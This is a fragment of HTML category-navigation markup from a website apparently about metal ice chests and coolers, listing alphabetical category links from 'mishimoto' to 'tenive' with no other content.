	<li class="cat-item cat-item-1551"><a href="https://metalicechest.com/category/mishimoto/" >mishimoto</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://metalicechest.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://metalicechest.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://metalicechest.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://metalicechest.com/category/modeka/" >modeka</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://metalicechest.com/category/modelo/" >modelo</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://metalicechest.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://metalicechest.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://metalicechest.com/category/moeller/" >moeller</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://metalicechest.com/category/moet/" >moet</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://metalicechest.com/category/mooneyes/" >mooneyes</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://metalicechest.com/category/moonpie/" >moonpie</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://metalicechest.com/category/moosejaw/" >moosejaw</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://metalicechest.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://metalicechest.com/category/morin/" >morin</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://metalicechest.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://metalicechest.com/category/motocycle/" >motocycle</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://metalicechest.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://metalicechest.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://metalicechest.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://metalicechest.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://metalicechest.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://metalicechest.com/category/multi-function/" >multi-function</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://metalicechest.com/category/mumm/" >mumm</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://metalicechest.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://metalicechest.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://metalicechest.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://metalicechest.com/category/nardini/" >nardini</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://metalicechest.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://metalicechest.com/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://metalicechest.com/category/nesbitts/" >nesbitt&#039;s</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://metalicechest.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://metalicechest.com/category/neverwet/" >neverwet</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://metalicechest.com/category/new-lifetime/" >new-lifetime</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://metalicechest.com/category/newair/" >newair</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://metalicechest.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://metalicechest.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://metalicechest.com/category/nightwish/" >nightwish</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://metalicechest.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://metalicechest.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://metalicechest.com/category/nora/" >nora</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://metalicechest.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://metalicechest.com/category/nostalgia/" >nostalgia</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://metalicechest.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://metalicechest.com/category/nutrichef/" >nutrichef</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://metalicechest.com/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://metalicechest.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://metalicechest.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://metalicechest.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://metalicechest.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://metalicechest.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://metalicechest.com/category/omarion/" >omarion</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://metalicechest.com/category/oniva/" >oniva</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://metalicechest.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://metalicechest.com/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://metalicechest.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://metalicechest.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://metalicechest.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://metalicechest.com/category/orca/" >orca</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://metalicechest.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://metalicechest.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://metalicechest.com/category/oscillation/" >oscillation</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://metalicechest.com/category/otterbox/" >otterbox</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://metalicechest.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://metalicechest.com/category/outlet/" >outlet</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://metalicechest.com/category/outsunny/" >outsunny</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://metalicechest.com/category/outter/" >outter</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://metalicechest.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://metalicechest.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://metalicechest.com/category/p-vintage/" >p-vintage</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://metalicechest.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://metalicechest.com/category/pacifico/" >pacifico</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://metalicechest.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://metalicechest.com/category/packout/" >packout</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://metalicechest.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://metalicechest.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://metalicechest.com/category/panic/" >panic</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://metalicechest.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://metalicechest.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://metalicechest.com/category/parkway/" >parkway</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://metalicechest.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://metalicechest.com/category/patio/" >patio</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://metalicechest.com/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://metalicechest.com/category/pelican-55qw-55-quart-tailgater-wheeled-cooler/" >pelican-55qw-55-quart-tailgater-wheeled-cooler</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://metalicechest.com/category/pellegrino/" >pellegrino</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://metalicechest.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://metalicechest.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://metalicechest.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://metalicechest.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://metalicechest.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://metalicechest.com/category/pepsi-cola/" >pepsi-cola</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://metalicechest.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://metalicechest.com/category/perignon/" >perignon</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://metalicechest.com/category/permasteel/" >permasteel</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://metalicechest.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://metalicechest.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://metalicechest.com/category/picnic/" >picnic</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://metalicechest.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://metalicechest.com/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://metalicechest.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://metalicechest.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://metalicechest.com/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://metalicechest.com/category/piper-heidsieck/" >piper-heidsieck</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://metalicechest.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://metalicechest.com/category/planting/" >planting</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://metalicechest.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://metalicechest.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://metalicechest.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://metalicechest.com/category/pleasure/" >pleasure</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://metalicechest.com/category/poderoso/" >poderoso</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://metalicechest.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://metalicechest.com/category/polarpack/" >polarpack</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://metalicechest.com/category/polarpak/" >polarpak</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://metalicechest.com/category/poloron/" >poloron</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://metalicechest.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2529 current-cat"><a href="https://metalicechest.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://metalicechest.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://metalicechest.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://metalicechest.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://metalicechest.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://metalicechest.com/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://metalicechest.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://metalicechest.com/category/prepper/" >prepper</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://metalicechest.com/category/preway/" >preway</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://metalicechest.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://metalicechest.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://metalicechest.com/category/procool/" >procool</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://metalicechest.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://metalicechest.com/category/proline/" >proline</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://metalicechest.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://metalicechest.com/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://metalicechest.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://metalicechest.com/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://metalicechest.com/category/quart-70s/" >quart-70s</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://metalicechest.com/category/quart24-can/" >quart24-can</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://metalicechest.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://metalicechest.com/category/quietaire/" >quietaire</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://metalicechest.com/category/quik/" >quik</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://metalicechest.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://metalicechest.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://metalicechest.com/category/ragnarok/" >ragnarok</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://metalicechest.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://metalicechest.com/category/rancho/" >rancho</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://metalicechest.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://metalicechest.com/category/raspberry/" >raspberry</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://metalicechest.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://metalicechest.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://metalicechest.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://metalicechest.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://metalicechest.com/category/recirculating/" >recirculating</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://metalicechest.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://metalicechest.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://metalicechest.com/category/recycling/" >recycling</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://metalicechest.com/category/redbull/" >redbull</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://metalicechest.com/category/redneckwhips/" >redneckwhips</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://metalicechest.com/category/redsilver/" >redsilver</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://metalicechest.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://metalicechest.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://metalicechest.com/category/reefer/" >reefer</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://metalicechest.com/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://metalicechest.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://metalicechest.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://metalicechest.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://metalicechest.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://metalicechest.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://metalicechest.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://metalicechest.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://metalicechest.com/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://metalicechest.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://metalicechest.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://metalicechest.com/category/retro-style/" >retro-style</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://metalicechest.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://metalicechest.com/category/revo/" >revo</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://metalicechest.com/category/rhythmized/" >rhythmized</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://metalicechest.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://metalicechest.com/category/rihanna/" >rihanna</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://metalicechest.com/category/roadie/" >roadie</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://metalicechest.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://metalicechest.com/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://metalicechest.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://metalicechest.com/category/rosseto/" >rosseto</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://metalicechest.com/category/rotmg/" >rotmg</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://metalicechest.com/category/roto/" >roto</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://metalicechest.com/category/rotomolded/" >rotomolded</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://metalicechest.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://metalicechest.com/category/rtic/" >rtic</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://metalicechest.com/category/rubbermaid/" >rubbermaid</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://metalicechest.com/category/rudys/" >rudy&#039;s</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://metalicechest.com/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://metalicechest.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://metalicechest.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://metalicechest.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://metalicechest.com/category/salamander/" >salamander</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://metalicechest.com/category/salesman/" >salesman</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://metalicechest.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://metalicechest.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://metalicechest.com/category/savana/" >savana</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://metalicechest.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://metalicechest.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://metalicechest.com/category/schlitz/" >schlitz</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://metalicechest.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://metalicechest.com/category/schreckliche/" >schreckliche</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://metalicechest.com/category/scrapyard/" >scrapyard</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://metalicechest.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://metalicechest.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://metalicechest.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://metalicechest.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://metalicechest.com/category/securing/" >securing</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://metalicechest.com/category/sektkuhler/" >sektkühler</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://metalicechest.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://metalicechest.com/category/sexton/" >sexton</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://metalicechest.com/category/sgdiy/" >sgdiy</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://metalicechest.com/category/shall/" >shall</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://metalicechest.com/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://metalicechest.com/category/shiner/" >shiner</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://metalicechest.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://metalicechest.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://metalicechest.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://metalicechest.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://metalicechest.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://metalicechest.com/category/shymoon/" >shymoon</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://metalicechest.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://metalicechest.com/category/sierrasierra/" >sierrasierra</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://metalicechest.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://metalicechest.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://metalicechest.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://metalicechest.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://metalicechest.com/category/skinwalker/" >skinwalker</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://metalicechest.com/category/skotch/" >skotch</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://metalicechest.com/category/skydiving/" >skydiving</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://metalicechest.com/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://metalicechest.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://metalicechest.com/category/smad/" >smad</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://metalicechest.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://metalicechest.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://metalicechest.com/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://metalicechest.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://metalicechest.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://metalicechest.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://metalicechest.com/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://metalicechest.com/category/sonoma/" >sonoma</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://metalicechest.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://metalicechest.com/category/sovaro/" >sovaro</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://metalicechest.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://metalicechest.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://metalicechest.com/category/spendid/" >spendid</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://metalicechest.com/category/sphere/" >sphere</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://metalicechest.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://metalicechest.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://metalicechest.com/category/sportsman/" >sportsman</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://metalicechest.com/category/squirt/" >squirt</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://metalicechest.com/category/stabbed/" >stabbed</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://metalicechest.com/category/stag/" >stag</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://metalicechest.com/category/stain/" >stain</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://metalicechest.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://metalicechest.com/category/stakool/" >stakool</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://metalicechest.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://metalicechest.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://metalicechest.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://metalicechest.com/category/starbound/" >starbound</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://metalicechest.com/category/starcool/" >starcool</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://metalicechest.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://metalicechest.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://metalicechest.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://metalicechest.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://metalicechest.com/category/stillhouse/" >stillhouse</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://metalicechest.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://metalicechest.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://metalicechest.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://metalicechest.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://metalicechest.com/category/stostange/" >stostange</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://metalicechest.com/category/stowaway/" >stowaway</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://metalicechest.com/category/strategic/" >strategic</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://metalicechest.com/category/stripe/" >stripe</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://metalicechest.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://metalicechest.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://metalicechest.com/category/sunjoy/" >sunjoy</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://metalicechest.com/category/sunpentown/" >sunpentown</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://metalicechest.com/category/sunstone/" >sunstone</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://metalicechest.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://metalicechest.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://metalicechest.com/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://metalicechest.com/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://metalicechest.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://metalicechest.com/category/syclone/" >syclone</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://metalicechest.com/category/tabitha/" >tabitha</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://metalicechest.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://metalicechest.com/category/taittinger/" >taittinger</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://metalicechest.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://metalicechest.com/category/tartan/" >tartan</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://metalicechest.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://metalicechest.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://metalicechest.com/category/tecate/" >tecate</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://metalicechest.com/category/techniice/" >techniice</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://metalicechest.com/category/techtongda/" >techtongda</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://metalicechest.com/category/tedren/" >tedren</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://metalicechest.com/category/teds/" >teds</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://metalicechest.com/category/temp/" >temp</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://metalicechest.com/category/temprite/" >temprite</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://metalicechest.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://metalicechest.com/category/tenive/" >tenive</a>
</li>
